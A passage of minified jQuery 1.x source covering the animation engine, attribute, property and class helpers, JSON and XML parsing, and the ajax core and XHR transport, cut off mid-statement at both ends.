return new Za.prototype.init(a, b, c, d, e)}m.Tween = Za, Za.prototype = {constructor:Za, init:function(a, b, c, d, e, f){this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c]?"":"px")}, cur:function(){var a = Za.propHooks[this.prop]; return a && a.get?a.get(this):Za.propHooks._default.get(this)}, run:function(a){var b, c = Za.propHooks[this.prop]; return this.options.duration?this.pos = b = m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration):this.pos = b = a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set?c.set(this):Za.propHooks._default.set(this), this}}, Za.prototype.init.prototype = Za.prototype, Za.propHooks = {_default:{get:function(a){var b; return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop]?(b = m.css(a.elem, a.prop, ""), b && "auto" !== b?b:0):a.elem[a.prop]}, set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop])?m.style(a.elem, a.prop, a.now + a.unit):a.elem[a.prop] = a.now}}}, Za.propHooks.scrollTop = Za.propHooks.scrollLeft = {set:function(a){a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)}}, m.easing = {linear:function(a){return a}, swing:function(a){return.5 - Math.cos(a * Math.PI) / 2}}, m.fx = Za.prototype.init, m.fx.step = {}; var $a, _a, ab = /^(?:toggle|show|hide)$/, bb = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"), cb = /queueHooks$/, db = [ib], eb = {"*":[function(a, b){var c = this.createTween(a, b), d = c.cur(), e = bb.exec(b), f = e && e[3] || (m.cssNumber[a]?"":"px"), g = (m.cssNumber[a] || "px" !== f && + d) && bb.exec(m.css(c.elem, a)), h = 1, i = 20; if (g && g[3] !== f){f = f || g[3], e = e || [], g = + d || 1; do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)}return e && (g = c.start = + g || + d || 0, c.unit = f, c.end = e[1]?g + (e[1] + 1) * e[2]: + e[2]), c}]}; function fb(){return setTimeout(function(){$a = void 0}), $a = m.now()}function gb(a, b){var c, d = {height:a}, e = 0; for (b = b?1:0; 4 > e; e += 2 - b)c = T[e], d["margin" + c] = d["padding" + c] = a; return b && (d.opacity = d.width = a), d}function hb(a, b, c){for (var d, e = (eb[b] || []).concat(eb["*"]), f = 0, g = e.length; g > f; f++)if (d = e[f].call(c, b, a))return d}function ib(a, b, c){var d, e, f, g, h, i, j, l, n = this, o = {}, p = a.style, q = a.nodeType && U(a), r = m._data(a, "fxshow"); c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function(){h.unqueued || i()}), h.unqueued++, n.always(function(){n.always(function(){h.unqueued--, m.queue(a, "fx").length || h.empty.fire()})})), 1 === a.nodeType && ("height"in b || "width"in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j?m._data(a, "olddisplay") || Fa(a.nodeName):j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fa(a.nodeName)?p.zoom = 1:p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function(){p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2]})); for (d in b)if (e = b[d], ab.exec(e)){if (delete b[d], f = f || "toggle" === e, e === (q?"hide":"show")){if ("show" !== e || !r || void 0 === r[d])continue; q = !0}o[d] = r && r[d] || m.style(a, d)} else j = void 0; if (m.isEmptyObject(o))"inline" === ("none" === j?Fa(a.nodeName):j) && (p.display = j); else{r?"hidden"in r && (q = r.hidden):r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q?m(a).show():n.done(function(){m(a).hide()}), n.done(function(){var b; m._removeData(a, "fxshow"); for (b in o)m.style(a, b, o[b])}); for (d in o)g = hb(q?r[d]:0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d?1:0))}}function jb(a, b){var c, d, e, f, g; for (c in a)if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand"in g){f = g.expand(f), delete a[d]; for (c in f)c in a || (a[c] = f[c], b[c] = e)} else b[d] = e}function kb(a, b, c){var d, e, f = 0, g = db.length, h = m.Deferred().always(function(){delete i.elem}), i = function(){if (e)return!1; for (var b = $a || fb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++)j.tweens[g].run(f); return h.notifyWith(a, [j, f, c]), 1 > f && i?c:(h.resolveWith(a, [j]), !1)}, j = h.promise({elem:a, props:m.extend({}, b), opts:m.extend(!0, {specialEasing:{}}, c), originalProperties:b, originalOptions:c, startTime:$a || fb(), duration:c.duration, tweens:[], createTween:function(b, c){var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing); return j.tweens.push(d), d}, stop:function(b){var c = 0, d = b?j.tweens.length:0; if (e)return this; for (e = !0; d > c; c++)j.tweens[c].run(1); return b?h.resolveWith(a, [j, b]):h.rejectWith(a, [j, b]), this}}), k = j.props; for (jb(k, j.opts.specialEasing); g > f; f++)if (d = db[f].call(j, a, k, j.opts))return d; return m.map(k, hb, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, {elem:a, anim:j, queue:j.opts.queue})), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation = m.extend(kb, {tweener:function(a, b){m.isFunction(a)?(b = a, a = ["*"]):a = a.split(" "); for (var c, d = 0, e = a.length; e > d; d++)c = a[d], eb[c] = eb[c] || [], eb[c].unshift(b)}, prefilter:function(a, b){b?db.unshift(a):db.push(a)}}), m.speed = function(a, b, c){var d = a && "object" == typeof a?m.extend({}, a):{complete:c || !c && b || m.isFunction(a) && a, duration:a, easing:c && b || b && !m.isFunction(b) && b}; return d.duration = m.fx.off?0:"number" == typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function(){m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue)}, d}, m.fn.extend({fadeTo:function(a, b, c, d){return this.filter(U).css("opacity", 0).show().end().animate({opacity:b}, a, c, d)}, animate:function(a, b, c, d){var e = m.isEmptyObject(a), f = m.speed(b, c, d), g = function(){var b = kb(this, m.extend({}, a), f); (e || m._data(this, "finish")) && b.stop(!0)}; return g.finish = g, e || f.queue === !1?this.each(g):this.queue(f.queue, g)}, stop:function(a, b, c){var d = function(a){var b = a.stop; delete a.stop, b(c)}; return"string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function(){var b = !0, e = null != a && a + "queueHooks", f = m.timers, g = m._data(this); if (e)g[e] && g[e].stop && d(g[e]); else for (e in g)g[e] && g[e].stop && cb.test(e) && d(g[e]); for (e = f.length; e--; )f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1)); (b || !c) && m.dequeue(this, a)})}, finish:function(a){return a !== !1 && (a = a || "fx"), this.each(function(){var b, c = m._data(this), d = c[a + "queue"], e = c[a + "queueHooks"], f = m.timers, g = d?d.length:0; for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; )f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1)); for (b = 0; g > b; b++)d[b] && d[b].finish && d[b].finish.call(this); delete c.finish})}}), m.each(["toggle", "show", "hide"], function(a, b){var c = m.fn[b]; m.fn[b] = function(a, d, e){return null == a || "boolean" == typeof a?c.apply(this, arguments):this.animate(gb(b, !0), a, d, e)}}), m.each({slideDown:gb("show"), slideUp:gb("hide"), slideToggle:gb("toggle"), fadeIn:{opacity:"show"}, fadeOut:{opacity:"hide"}, fadeToggle:{opacity:"toggle"}}, function(a, b){m.fn[a] = function(a, c, d){return this.animate(b, a, c, d)}}), m.timers = [], m.fx.tick = function(){var a, b = m.timers, c = 0; for ($a = m.now(); c < b.length; c++)a = b[c], a() || b[c] !== a || b.splice(c--, 1); b.length || m.fx.stop(), $a = void 0}, m.fx.timer = function(a){m.timers.push(a), a()?m.fx.start():m.timers.pop()}, m.fx.interval = 13, m.fx.start = function(){_a || (_a = setInterval(m.fx.tick, m.fx.interval))}, m.fx.stop = function(){clearInterval(_a), _a = null}, m.fx.speeds = {slow:600, fast:200, _default:400}, m.fn.delay = function(a, b){return a = m.fx?m.fx.speeds[a] || a:a, b = b || "fx", this.queue(b, function(b, c){var d = setTimeout(b, a); c.stop = function(){clearTimeout(d)}})}, function(){var a, b, c, d, e; b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value}(); var lb = /\r/g; m.fn.extend({val:function(a){var b, c, d, e = this[0]; {if (arguments.length)return d = m.isFunction(a), this.each(function(c){var e; 1 === this.nodeType && (e = d?a.call(this, c, m(this).val()):a, null == e?e = "":"number" == typeof e?e += "":m.isArray(e) && (e = m.map(e, function(a){return null == a?"":a + ""})), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set"in b && void 0 !== b.set(this, e, "value") || (this.value = e))}); if (e)return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get"in b && void 0 !== (c = b.get(e, "value"))?c:(c = e.value, "string" == typeof c?c.replace(lb, ""):null == c?"":c)}}}), m.extend({valHooks:{option:{get:function(a){var b = m.find.attr(a, "value"); return null != b?b:m.trim(m.text(a))}}, select:{get:function(a){for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f?null:[], h = f?e + 1:d.length, i = 0 > e?h:f?e:0; h > i; i++)if (c = d[i], !(!c.selected && i !== e || (k.optDisabled?c.disabled:null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))){if (b = m(c).val(), f)return b; g.push(b)}return g}, set:function(a, b){var c, d, e = a.options, f = m.makeArray(b), g = e.length; while (g--)if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0)try{d.selected = c = !0} catch (h){d.scrollHeight} else d.selected = !1; return c || (a.selectedIndex = - 1), e}}}}), m.each(["radio", "checkbox"], function(){m.valHooks[this] = {set:function(a, b){return m.isArray(b)?a.checked = m.inArray(m(a).val(), b) >= 0:void 0}}, k.checkOn || (m.valHooks[this].get = function(a){return null === a.getAttribute("value")?"on":a.value})}); var mb, nb, ob = m.expr.attrHandle, pb = /^(?:checked|selected)$/i, qb = k.getSetAttribute, rb = k.input; m.fn.extend({attr:function(a, b){return V(this, m.attr, a, b, arguments.length > 1)}, removeAttr:function(a){return this.each(function(){m.removeAttr(this, a)})}}), m.extend({attr:function(a, b, c){var d, e, f = a.nodeType; if (a && 3 !== f && 8 !== f && 2 !== f)return typeof a.getAttribute === K?m.prop(a, b, c):(1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b)?nb:mb)), void 0 === c?d && "get"in d && null !== (e = d.get(a, b))?e:(e = m.find.attr(a, b), null == e?void 0:e):null !== c?d && "set"in d && void 0 !== (e = d.set(a, c, b))?e:(a.setAttribute(b, c + ""), c):void m.removeAttr(a, b))}, removeAttr:function(a, b){var c, d, e = 0, f = b && b.match(E); if (f && 1 === a.nodeType)while (c = f[e++])d = m.propFix[c] || c, m.expr.match.bool.test(c)?rb && qb || !pb.test(c)?a[d] = !1:a[m.camelCase("default-" + c)] = a[d] = !1:m.attr(a, c, ""), a.removeAttribute(qb?c:d)}, attrHooks:{type:{set:function(a, b){if (!k.radioValue && "radio" === b && m.nodeName(a, "input")){var c = a.value; return a.setAttribute("type", b), c && (a.value = c), b}}}}}), nb = {set:function(a, b, c){return b === !1?m.removeAttr(a, c):rb && qb || !pb.test(c)?a.setAttribute(!qb && m.propFix[c] || c, c):a[m.camelCase("default-" + c)] = a[c] = !0, c}}, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b){var c = ob[b] || m.find.attr; ob[b] = rb && qb || !pb.test(b)?function(a, b, d){var e, f; return d || (f = ob[b], ob[b] = e, e = null != c(a, b, d)?b.toLowerCase():null, ob[b] = f), e}:function(a, b, c){return c?void 0:a[m.camelCase("default-" + b)]?b.toLowerCase():null}}), rb && qb || (m.attrHooks.value = {set:function(a, b, c){return m.nodeName(a, "input")?void(a.defaultValue = b):mb && mb.set(a, b, c)}}), qb || (mb = {set:function(a, b, c){var d = a.getAttributeNode(c); return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c)?b:void 0}}, ob.id = ob.name = ob.coords = function(a, b, c){var d; return c?void 0:(d = a.getAttributeNode(b)) && "" !== d.value?d.value:null}, m.valHooks.button = {get:function(a, b){var c = a.getAttributeNode(b); return c && c.specified?c.value:void 0}, set:mb.set}, m.attrHooks.contenteditable = {set:function(a, b, c){mb.set(a, "" === b?!1:b, c)}}, m.each(["width", "height"], function(a, b){m.attrHooks[b] = {set:function(a, c){return"" === c?(a.setAttribute(b, "auto"), c):void 0}}})), k.style || (m.attrHooks.style = {get:function(a){return a.style.cssText || void 0}, set:function(a, b){return a.style.cssText = b + ""}}); var sb = /^(?:input|select|textarea|button|object)$/i, tb = /^(?:a|area)$/i; m.fn.extend({prop:function(a, b){return V(this, m.prop, a, b, arguments.length > 1)}, removeProp:function(a){return a = m.propFix[a] || a, this.each(function(){try{this[a] = void 0, delete this[a]} catch (b){}})}}), m.extend({propFix:{"for":"htmlFor", "class":"className"}, prop:function(a, b, c){var d, e, f, g = a.nodeType; if (a && 3 !== g && 8 !== g && 2 !== g)return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c?e && "set"in e && void 0 !== (d = e.set(a, c, b))?d:a[b] = c:e && "get"in e && null !== (d = e.get(a, b))?d:a[b]}, propHooks:{tabIndex:{get:function(a){var b = m.find.attr(a, "tabindex"); return b?parseInt(b, 10):sb.test(a.nodeName) || tb.test(a.nodeName) && a.href?0: - 1}}}}), k.hrefNormalized || m.each(["href", "src"], function(a, b){m.propHooks[b] = {get:function(a){return a.getAttribute(b, 4)}}}), k.optSelected || (m.propHooks.selected = {get:function(a){var b = a.parentNode; return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null}}), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function(){m.propFix[this.toLowerCase()] = this}), k.enctype || (m.propFix.enctype = "encoding"); var ub = /[\t\r\n\f]/g; m.fn.extend({addClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):" ")){f = 0; while (e = b[f++])d.indexOf(" " + e + " ") < 0 && (d += e + " "); g = m.trim(d), c.className !== g && (c.className = g)}return this}, removeClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = 0 === arguments.length || "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):"")){f = 0; while (e = b[f++])while (d.indexOf(" " + e + " ") >= 0)d = d.replace(" " + e + " ", " "); g = a?m.trim(d):"", c.className !== g && (c.className = g)}return this}, toggleClass:function(a, b){var c = typeof a; return"boolean" == typeof b && "string" === c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this, c, this.className, b), b)}:function(){if ("string" === c){var b, d = 0, e = m(this), f = a.match(E) || []; while (b = f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)} else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1?"":m._data(this, "__className__") || "")})}, hasClass:function(a){for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ub, " ").indexOf(b) >= 0)return!0; return!1}}), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b){m.fn[b] = function(a, c){return arguments.length > 0?this.on(b, null, a, c):this.trigger(b)}}), m.fn.extend({hover:function(a, b){return this.mouseenter(a).mouseleave(b || a)}, bind:function(a, b, c){return this.on(a, null, b, c)}, unbind:function(a, b){return this.off(a, null, b)}, delegate:function(a, b, c, d){return this.on(b, a, c, d)}, undelegate:function(a, b, c){return 1 === arguments.length?this.off(a, "**"):this.off(b, a || "**", c)}}); var vb = m.now(), wb = /\?/, xb = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g; m.parseJSON = function(b){if (a.JSON && a.JSON.parse)return a.JSON.parse(b + ""); var c, d = null, e = m.trim(b + ""); return e && !m.trim(e.replace(xb, function(a, b, e, f){return c && b && (d = 0), 0 === d?a:(c = e || b, d += !f - !e, "")}))?Function("return " + e)():m.error("Invalid JSON: " + b)}, m.parseXML = function(b){var c, d; if (!b || "string" != typeof b)return null; try{a.DOMParser?(d = new DOMParser, c = d.parseFromString(b, "text/xml")):(c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b))} catch (e){c = void 0}return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c}; var yb, zb, Ab = /#.*$/, Bb = /([?&])_=[^&]*/, Cb = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm, Db = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Eb = /^(?:GET|HEAD)$/, Fb = /^\/\//, Gb = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/, Hb = {}, Ib = {}, Jb = "*/".concat("*"); try{zb = location.href} catch (Kb){zb = y.createElement("a"), zb.href = "", zb = zb.href}yb = Gb.exec(zb.toLowerCase()) || []; function Lb(a){return function(b, c){"string" != typeof b && (c = b, b = "*"); var d, e = 0, f = b.toLowerCase().match(E) || []; if (m.isFunction(c))while (d = f[e++])"+" === d.charAt(0)?(d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)):(a[d] = a[d] || []).push(c)}}function Mb(a, b, c, d){var e = {}, f = a === Ib; function g(h){var i; return e[h] = !0, m.each(a[h] || [], function(a, h){var j = h(b, c, d); return"string" != typeof j || f || e[j]?f?!(i = j):void 0:(b.dataTypes.unshift(j), g(j), !1)}), i}return g(b.dataTypes[0]) || !e["*"] && g("*")}function Nb(a, b){var c, d, e = m.ajaxSettings.flatOptions || {}; for (d in b)void 0 !== b[d] && ((e[d]?a:c || (c = {}))[d] = b[d]); return c && m.extend(!0, a, c), a}function Ob(a, b, c){var d, e, f, g, h = a.contents, i = a.dataTypes; while ("*" === i[0])i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type")); if (e)for (g in h)if (h[g] && h[g].test(e)){i.unshift(g); break}if (i[0]in c)f = i[0]; else{for (g in c){if (!i[0] || a.converters[g + " " + i[0]]){f = g; break}d || (d = g)}f = f || d}return f?(f !== i[0] && i.unshift(f), c[f]):void 0}function Pb(a, b, c, d){var e, f, g, h, i, j = {}, k = a.dataTypes.slice(); if (k[1])for (g in a.converters)j[g.toLowerCase()] = a.converters[g]; f = k.shift(); while (f)if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())if ("*" === f)f = i; else if ("*" !== i && i !== f){if (g = j[i + " " + f] || j["* " + f], !g)for (e in j)if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])){g === !0?g = j[e]:j[e] !== !0 && (f = h[0], k.unshift(h[1])); break}if (g !== !0)if (g && a["throws"])b = g(b); else try{b = g(b)} catch (l){return{state:"parsererror", error:g?l:"No conversion from " + i + " to " + f}}}return{state:"success", data:b}}m.extend({active:0, lastModified:{}, etag:{}, ajaxSettings:{url:zb, type:"GET", isLocal:Db.test(yb[1]), global:!0, processData:!0, async:!0, contentType:"application/x-www-form-urlencoded; charset=UTF-8", accepts:{"*":Jb, text:"text/plain", html:"text/html", xml:"application/xml, text/xml", json:"application/json, text/javascript"}, contents:{xml:/xml/, html:/html/, json:/json/}, responseFields:{xml:"responseXML", text:"responseText", json:"responseJSON"}, converters:{"* text":String, "text html":!0, "text json":m.parseJSON, "text xml":m.parseXML}, flatOptions:{url:!0, context:!0}}, ajaxSetup:function(a, b){return b?Nb(Nb(a, m.ajaxSettings), b):Nb(m.ajaxSettings, a)}, ajaxPrefilter:Lb(Hb), ajaxTransport:Lb(Ib), ajax:function(a, b){"object" == typeof a && (b = a, a = void 0), b = b || {}; var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b), l = k.context || k, n = k.context && (l.nodeType || l.jquery)?m(l):m.event, o = m.Deferred(), p = m.Callbacks("once memory"), q = k.statusCode || {}, r = {}, s = {}, t = 0, u = "canceled", v = {readyState:0, getResponseHeader:function(a){var b; if (2 === t){if (!j){j = {}; while (b = Cb.exec(f))j[b[1].toLowerCase()] = b[2]}b = j[a.toLowerCase()]}return null == b?null:b}, getAllResponseHeaders:function(){return 2 === t?f:null}, setRequestHeader:function(a, b){var c = a.toLowerCase(); return t || (a = s[c] = s[c] || a, r[a] = b), this}, overrideMimeType:function(a){return t || (k.mimeType = a), this}, statusCode:function(a){var b; if (a)if (2 > t)for (b in a)q[b] = [q[b], a[b]]; else v.always(a[v.status]); return this}, abort:function(a){var b = a || u; return i && i.abort(b), x(0, b), this}}; if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zb) + "").replace(Ab, "").replace(Fb, yb[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gb.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yb[1] && c[2] === yb[2] && (c[3] || ("http:" === c[1]?"80":"443")) === (yb[3] || ("http:" === yb[1]?"80":"443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mb(Hb, k, b, v), 2 === t)return v; h = m.event && k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Eb.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wb.test(e)?"&":"?") + k.data, delete k.data), k.cache === !1 && (k.url = Bb.test(e)?e.replace(Bb, "$1_=" + vb++):e + (wb.test(e)?"&":"?") + "_=" + vb++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0]?", " + Jb + "; q=0.01":""):k.accepts["*"]); for (d in k.headers)v.setRequestHeader(d, k.headers[d]); if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t))return v.abort(); u = "abort"; for (d in{success:1, error:1, complete:1})v[d](k[d]); if (i = Mb(Ib, k, b, v)){v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function(){v.abort("timeout")}, k.timeout)); try{t = 1, i.send(r, x)} catch (w){if (!(2 > t))throw w; x( - 1, w)}} else x( - 1, "No Transport"); function x(a, b, c, d){var j, r, s, u, w, x = b; 2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0?4:0, j = a >= 200 && 300 > a || 304 === a, c && (u = Ob(k, v, c)), u = Pb(k, u, v, j), j?(k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type?x = "nocontent":304 === a?x = "notmodified":(x = u.state, r = u.data, s = u.error, j = !s)):(s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j?o.resolveWith(l, [r, x, v]):o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j?"ajaxSuccess":"ajaxError", [v, k, j?r:s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop")))}return v}, getJSON:function(a, b, c){return m.get(a, b, c, "json")}, getScript:function(a, b){return m.get(a, void 0, b, "script")}}), m.each(["get", "post"], function(a, b){m[b] = function(a, c, d, e){return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({url:a, type:b, dataType:e, data:c, success:d})}}), m._evalUrl = function(a){return m.ajax({url:a, type:"GET", dataType:"script", async:!1, global:!1, "throws":!0})}, m.fn.extend({wrapAll:function(a){if (m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this, b))}); if (this[0]){var b = m(a, this[0].ownerDocument).eq(0).clone(!0); this[0].parentNode && b.insertBefore(this[0]), b.map(function(){var a = this; while (a.firstChild && 1 === a.firstChild.nodeType)a = a.firstChild; return a}).append(this)}return this}, wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this, b))}:function(){var b = m(this), c = b.contents(); c.length?c.wrapAll(a):b.append(a)})}, wrap:function(a){var b = m.isFunction(a); return this.each(function(c){m(this).wrapAll(b?a.call(this, c):a)})}, unwrap:function(){return this.parent().each(function(){m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)}).end()}}), m.expr.filters.hidden = function(a){return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display"))}, m.expr.filters.visible = function(a){return!m.expr.filters.hidden(a)}; var Qb = /%20/g, Rb = /\[\]$/, Sb = /\r?\n/g, Tb = /^(?:submit|button|image|reset|file)$/i, Ub = /^(?:input|select|textarea|keygen)/i; function Vb(a, b, c, d){var e; if (m.isArray(b))m.each(b, function(b, e){c || Rb.test(a)?d(a, e):Vb(a + "[" + ("object" == typeof e?b:"") + "]", e, c, d)}); else if (c || "object" !== m.type(b))d(a, b); else for (e in b)Vb(a + "[" + e + "]", b[e], c, d)}m.param = function(a, b){var c, d = [], e = function(a, b){b = m.isFunction(b)?b():null == b?"":b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)}; if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a))m.each(a, function(){e(this.name, this.value)}); else for (c in a)Vb(c, a[c], b, e); return d.join("&").replace(Qb, "+")}, m.fn.extend({serialize:function(){return m.param(this.serializeArray())}, serializeArray:function(){return this.map(function(){var a = m.prop(this, "elements"); return a?m.makeArray(a):this}).filter(function(){var a = this.type; return this.name && !m(this).is(":disabled") && Ub.test(this.nodeName) && !Tb.test(a) && (this.checked || !W.test(a))}).map(function(a, b){var c = m(this).val(); return null == c?null:m.isArray(c)?m.map(c, function(a){return{name:b.name, value:a.replace(Sb, "\r\n")}}):{name:b.name, value:c.replace(Sb, "\r\n")}}).get()}}), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject?function(){return!this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zb() || $b()}:Zb; var Wb = 0, Xb = {}, Yb = m.ajaxSettings.xhr(); a.attachEvent && a.attachEvent("onunload", function(){for (var a in Xb)Xb[a](void 0, !0)}), k.cors = !!Yb && "withCredentials"in Yb, Yb = k.ajax = !!Yb, Yb && m.ajaxTransport(function(a){if (!a.crossDomain || k.cors){var b; return{send:function(c, d){var e, f = a.xhr(), g = ++Wb; if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)for (e in a.xhrFields)f[e] = a.xhrFields[e]; a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest"); for (e in c)void 0 !== c[e] && f.setRequestHeader(e, c[e] + ""); f.send(a.hasContent && a.data || null), b = 